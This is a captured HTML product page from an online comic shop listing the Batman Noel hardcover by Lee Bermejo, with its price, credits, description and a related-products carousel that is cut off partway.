

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comic_realms/products/batman-noel-hardcover
body_size: 26066
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comic Realms - Batman Noel Hardcover</title>

    <meta name="title" content="Buy Batman Noel Hardcover | Comic Realms">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Batman Noel Hardcover">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Inspired by Charles Dickens’s immortal classic A Christmas Carol, Batman: Noel takes the Dark Knight on a journey into his own past, present, and future as he battles villains from campy 1960s rivals to dark modern menaces. While Batman fights for his soul in a frozen Gotham landscape, his supporting cast take up recognizable roles analogous to Dickens’s original holiday tale. Written and drawn by comic book superstar Lee Bermejo (Batman: Damned), Batman: Noel offers a beautiful and unexpected retelling of a beloved classic.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/6548213a-2ca7-4837-8b9c-c4781f2cc200.jpg">
    <meta property="og:url" content="https://stores.comichub.com/comic_realms/products/batman-noel-hardcover?sId=71e13886-b208-4373-8f0b-2ef2dcf3e3f4">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/comic_realms">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/de100a3c-94c6-4570-b610-b3e26d9fbf2d.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119702935-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119702935-1');
</script>
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comic_realms/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comic_realms">
										<img src="https://comichub.com/uploads/storelogo/de100a3c-94c6-4570-b610-b3e26d9fbf2d.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comic_realms/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comic_realms/SignUp">
										<img src='/Uploads/Icon/71e13886-b208-4373-8f0b-2ef2dcf3e3f4_createacicon.png' alt="Comic Realms Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comic_realms/SignIn">
										<img src='/Uploads/Icon/71e13886-b208-4373-8f0b-2ef2dcf3e3f4_signinicon.png' alt="Comic Realms  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comic_realms/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comic_realms/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comic_realms/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comic_realms/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comic_realms/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comic_realms/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/comic_realms/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comic_realms">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comic_realms/Category/Product/hardcover_0">Graphic Novels (Hardcover)</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Batman Noel Hardcover</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/comic_realms"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/comic_realms/Category/Product/hardcover_0"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Batman Noel Hardcover"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/6548213a-2ca7-4837-8b9c-c4781f2cc200.jpg" alt="Batman Noel Hardcover">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Batman Noel Hardcover</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $19.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Lee Bermejo</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>DC Entertainment</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Batman Noel Hardcover</h4>
                                        <p>  Inspired by Charles Dickens’s immortal classic A Christmas Carol, Batman: Noel takes the Dark Knight on a journey into his own past, present, and future as he battles villains from campy 1960s rivals to dark modern menaces. While Batman fights for his soul in a frozen Gotham landscape, his supporting cast take up recognizable roles analogous to Dickens’s original holiday tale. Written and drawn by comic book superstar Lee Bermejo (Batman: Damned), Batman: Noel offers a beautiful and unexpected retelling of a beloved classic.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/comic_realms/Brands/Product/batman">

                                                        <span>
                                                            Batman
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/comic_realms/Publisher/Product/dc-entertainment_92028F">DC Entertainment</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/comic_realms/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/comic_realms/Category/Product/hardcover_0">Graphic Novels (Hardcover)</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comic_realms/Artist/Product/lee-bermejo_E568B5">
                                                                <span>Lee Bermejo</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comic_realms/Artist/Product/lee-bermejo_E568B5">
                                                                <span>Lee Bermejo</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comic_realms/Writers/Product/lee-bermejo_E568B5">

                                                                <span>Lee Bermejo</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-noel-hardcover" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-noel-hardcover">
                                <img alt="batman-noel-hardcover" id="image_id_6548213a-2ca7-4837-8b9c-c4781f2cc200" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6548213a-2ca7-4837-8b9c-c4781f2cc200.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-noel-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/batman-noel-hardcover">

                                        Batman Noel Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6548213a-2ca7-4837-8b9c-c4781f2cc200" href="javascript:AjaxAddToCart('6548213a-2ca7-4837-8b9c-c4781f2cc200',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-noel-hardcover" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-noel-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-day-2023-batman-89-hardcover-variant-dustjacket-special-edition" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-day-2023-batman-89-hardcover-variant-dustjacket-special-edition">
                                <img alt="batman-day-2023-batman-89-hardcover-variant-dustjacket-special-edition" id="image_id_a6f209b0-51b5-4cbe-bcbf-b062e951a7ef" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a6f209b0-51b5-4cbe-bcbf-b062e951a7ef.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-day-2023-batman-89-hardcover-variant-dustjacket-special-edition" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/batman-day-2023-batman-89-hardcover-variant-dustjacket-special-edition">

                                        Batman Day 2023 - Batman 89 Hardcover Variant Dustjacket Special Edition
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a6f209b0-51b5-4cbe-bcbf-b062e951a7ef" href="javascript:AjaxAddToCart('a6f209b0-51b5-4cbe-bcbf-b062e951a7ef',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-day-2023-batman-89-hardcover-variant-dustjacket-special-edition" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-day-2023-batman-89-hardcover-variant-dustjacket-special-edition">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-the-killing-joke-hardcover-new-edition" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-the-killing-joke-hardcover-new-edition">
                                <img alt="batman-the-killing-joke-hardcover-new-edition" id="image_id_0dba0235-74cf-4faf-927d-e6f5d4da5e17" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0dba0235-74cf-4faf-927d-e6f5d4da5e17.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-the-killing-joke-hardcover-new-edition" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/batman-the-killing-joke-hardcover-new-edition">

                                        Batman The Killing Joke Hardcover (2021 Printing)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_0dba0235-74cf-4faf-927d-e6f5d4da5e17" href="javascript:AjaxAddToCart('0dba0235-74cf-4faf-927d-e6f5d4da5e17',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-the-killing-joke-hardcover-new-edition" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-the-killing-joke-hardcover-new-edition">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-gotham-knights-gilded-city-hardcover" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-gotham-knights-gilded-city-hardcover">
                                <img alt="batman-gotham-knights-gilded-city-hardcover" id="image_id_817112a2-9fff-42ac-aa3c-8fd2930a126a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/817112a2-9fff-42ac-aa3c-8fd2930a126a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-gotham-knights-gilded-city-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/batman-gotham-knights-gilded-city-hardcover">

                                        Batman Gotham Knights Gilded City Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_817112a2-9fff-42ac-aa3c-8fd2930a126a" href="javascript:AjaxAddToCart('817112a2-9fff-42ac-aa3c-8fd2930a126a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-gotham-knights-gilded-city-hardcover" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-gotham-knights-gilded-city-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-the-killing-joke-special-edition-hard-cover" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-the-killing-joke-special-edition-hard-cover">
                                <img alt="batman-the-killing-joke-special-edition-hard-cover" id="image_id_dd25814f-79da-49ec-b118-19911e05eaa9" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/dd25814f-79da-49ec-b118-19911e05eaa9.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-the-killing-joke-special-edition-hard-cover" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/batman-the-killing-joke-special-edition-hard-cover">

                                        Batman The Killing Joke Special Edition Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_dd25814f-79da-49ec-b118-19911e05eaa9" href="javascript:AjaxAddToCart('dd25814f-79da-49ec-b118-19911e05eaa9',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-the-killing-joke-special-edition-hard-cover" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-the-killing-joke-special-edition-hard-cover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-teenage-mutant-ninja-turtles-omnibus-hardcover" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-teenage-mutant-ninja-turtles-omnibus-hardcover">
                                <img alt="batman-teenage-mutant-ninja-turtles-omnibus-hardcover" id="image_id_5a0a6fab-3bf2-45cc-8d51-62dc758088d6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5a0a6fab-3bf2-45cc-8d51-62dc758088d6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-teenage-mutant-ninja-turtles-omnibus-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/batman-teenage-mutant-ninja-turtles-omnibus-hardcover">

                                        Batman Teenage Mutant Ninja Turtles Omnibus Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  100.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_5a0a6fab-3bf2-45cc-8d51-62dc758088d6" href="javascript:AjaxAddToCart('5a0a6fab-3bf2-45cc-8d51-62dc758088d6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-teenage-mutant-ninja-turtles-omnibus-hardcover" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-teenage-mutant-ninja-turtles-omnibus-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-universe-hardcover" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-universe-hardcover">
                                <img alt="batman-universe-hardcover" id="image_id_04341280-e643-48fc-b995-5e46f1e1035b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/04341280-e643-48fc-b995-5e46f1e1035b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-universe-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/batman-universe-hardcover">

                                        Batman Universe Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_04341280-e643-48fc-b995-5e46f1e1035b" href="javascript:AjaxAddToCart('04341280-e643-48fc-b995-5e46f1e1035b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-universe-hardcover" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-universe-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-the-golden-age-omnibus-hardcover-volume-1-2023-edition-" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-the-golden-age-omnibus-hardcover-volume-1-2023-edition-">
                                <img alt="batman-the-golden-age-omnibus-hardcover-volume-1-2023-edition-" id="image_id_17d2a1d6-6ec7-40aa-a5b2-028e53cc1713" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/17d2a1d6-6ec7-40aa-a5b2-028e53cc1713.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-the-golden-age-omnibus-hardcover-volume-1-2023-edition-" class="Requestequalcontiner" href="https://stores.comichub.com/comic_realms/products/batman-the-golden-age-omnibus-hardcover-volume-1-2023-edition-">

                                        Batman The Golden Age Omnibus Hardcover Graphic Novel Volume 1 (2023 Edition)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  125.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_17d2a1d6-6ec7-40aa-a5b2-028e53cc1713" href="javascript:AjaxAddToCart('17d2a1d6-6ec7-40aa-a5b2-028e53cc1713',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-the-golden-age-omnibus-hardcover-volume-1-2023-edition-" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-the-golden-age-omnibus-hardcover-volume-1-2023-edition-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-damned-hardcover-mature-" class="all_product" href="https://stores.comichub.com/comic_realms/products/batman-damned-hardcover-mature-">
                                <img alt="batman-damned-hardcover-mature-" id="image_id_fb78b451-57c9-4b48-9a4c-2f74a5ff85c0" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fb78b451-57c9-4b48-9a4c-2f74a5ff85c0.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

